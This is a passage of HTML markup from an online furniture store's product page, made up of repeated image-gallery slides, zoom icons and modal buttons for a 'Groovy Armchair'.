        <img src="//emfurn.com/cdn/shop/products/EEI-1631-WHE_2.jpg?v=1572112250&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-WHE_2.jpg?v=1572112250&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_2.jpg?v=1572112250&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_2.jpg?v=1572112250&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_2.jpg?v=1572112250&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_2.jpg?v=1572112250&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_2.jpg?v=1572112250&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_2.jpg?v=1572112250&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_2.jpg?v=1572112250&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_2.jpg?v=1572112250&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_2.jpg?v=1572112250&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_2.jpg?v=1572112250&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_2.jpg?v=1572112250&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="12849807445">
      <span class="visually-hidden">
        Open media 22 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-12849840213"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-12849840213"
            data-alt="Groovy Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-WHE_3.jpg?v=1572112250&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-WHE_3.jpg?v=1572112250&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_3.jpg?v=1572112250&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_3.jpg?v=1572112250&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_3.jpg?v=1572112250&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_3.jpg?v=1572112250&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_3.jpg?v=1572112250&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_3.jpg?v=1572112250&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_3.jpg?v=1572112250&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_3.jpg?v=1572112250&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_3.jpg?v=1572112250&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_3.jpg?v=1572112250&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_3.jpg?v=1572112250&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-WHE_3.jpg?v=1572112250&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-WHE_3.jpg?v=1572112250&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_3.jpg?v=1572112250&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_3.jpg?v=1572112250&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_3.jpg?v=1572112250&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_3.jpg?v=1572112250&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_3.jpg?v=1572112250&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_3.jpg?v=1572112250&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_3.jpg?v=1572112250&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_3.jpg?v=1572112250&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_3.jpg?v=1572112250&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_3.jpg?v=1572112250&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_3.jpg?v=1572112250&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="12849840213">
      <span class="visually-hidden">
        Open media 23 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-12849872981"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-12849872981"
            data-alt="Groovy Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-WHE_4.jpg?v=1572112250&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-WHE_4.jpg?v=1572112250&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_4.jpg?v=1572112250&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_4.jpg?v=1572112250&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_4.jpg?v=1572112250&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_4.jpg?v=1572112250&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_4.jpg?v=1572112250&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_4.jpg?v=1572112250&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_4.jpg?v=1572112250&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_4.jpg?v=1572112250&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_4.jpg?v=1572112250&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_4.jpg?v=1572112250&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_4.jpg?v=1572112250&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-WHE_4.jpg?v=1572112250&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-WHE_4.jpg?v=1572112250&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_4.jpg?v=1572112250&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_4.jpg?v=1572112250&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_4.jpg?v=1572112250&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_4.jpg?v=1572112250&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_4.jpg?v=1572112250&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_4.jpg?v=1572112250&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_4.jpg?v=1572112250&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_4.jpg?v=1572112250&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_4.jpg?v=1572112250&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_4.jpg?v=1572112250&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_4.jpg?v=1572112250&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="12849872981">
      <span class="visually-hidden">
        Open media 24 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-12849905749"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-12849905749"
            data-alt="Groovy Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-WHE_5.jpg?v=1572112250&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-WHE_5.jpg?v=1572112250&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_5.jpg?v=1572112250&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_5.jpg?v=1572112250&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_5.jpg?v=1572112250&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_5.jpg?v=1572112250&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_5.jpg?v=1572112250&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_5.jpg?v=1572112250&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_5.jpg?v=1572112250&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_5.jpg?v=1572112250&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_5.jpg?v=1572112250&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_5.jpg?v=1572112250&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_5.jpg?v=1572112250&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-WHE_5.jpg?v=1572112250&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-WHE_5.jpg?v=1572112250&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_5.jpg?v=1572112250&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_5.jpg?v=1572112250&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_5.jpg?v=1572112250&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_5.jpg?v=1572112250&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_5.jpg?v=1572112250&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_5.jpg?v=1572112250&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_5.jpg?v=1572112250&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_5.jpg?v=1572112250&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_5.jpg?v=1572112250&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_5.jpg?v=1572112250&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_5.jpg?v=1572112250&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="12849905749">
      <span class="visually-hidden">
        Open media 25 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-12849938517"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-12849938517"
            data-alt="Groovy Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-BEI_1.jpg?v=1572112250&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-BEI_1.jpg?v=1572112250&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_1.jpg?v=1572112250&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_1.jpg?v=1572112250&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_1.jpg?v=1572112250&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_1.jpg?v=1572112250&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_1.jpg?v=1572112250&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_1.jpg?v=1572112250&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_1.jpg?v=1572112250&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_1.jpg?v=1572112250&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_1.jpg?v=1572112250&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_1.jpg?v=1572112250&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_1.jpg?v=1572112250&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-BEI_1.jpg?v=1572112250&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-BEI_1.jpg?v=1572112250&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_1.jpg?v=1572112250&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_1.jpg?v=1572112250&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_1.jpg?v=1572112250&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_1.jpg?v=1572112250&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_1.jpg?v=1572112250&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_1.jpg?v=1572112250&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_1.jpg?v=1572112250&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_1.jpg?v=1572112250&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_1.jpg?v=1572112250&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_1.jpg?v=1572112250&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_1.jpg?v=1572112250&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="12849938517">
      <span class="visually-hidden">
        Open media 26 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-12849971285"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-12849971285"
            data-alt="Groovy Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-BEI_2.jpg?v=1572112250&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-BEI_2.jpg?v=1572112250&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_2.jpg?v=1572112250&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_2.jpg?v=1572112250&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_2.jpg?v=1572112250&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_2.jpg?v=1572112250&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_2.jpg?v=1572112250&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_2.jpg?v=1572112250&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_2.jpg?v=1572112250&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_2.jpg?v=1572112250&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_2.jpg?v=1572112250&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_2.jpg?v=1572112250&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_2.jpg?v=1572112250&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
